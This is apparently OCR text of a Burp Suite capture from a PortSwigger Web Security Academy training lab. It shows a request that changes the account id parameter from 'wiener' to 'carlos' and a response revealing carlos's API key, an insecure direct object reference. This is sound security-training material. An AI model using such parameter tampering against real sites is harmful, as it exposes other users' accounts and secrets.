 请求
美化 Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a6b00240335500c890e5732000400de.web-security-academy.net
3 Cookie: session=MNKWv7CMA2rkK6wVdbycUA2hZVcR7IB3
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Windows"
5 Referer: https://0a6b00240335500c890e5732000400de.web-security-academy.net/my-account?id=wiener
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=0, i
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
User ID controlled by request
parameter
LAB Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: tHAlcIiQkn8nvfsZuEY7wlJmHcgchpYP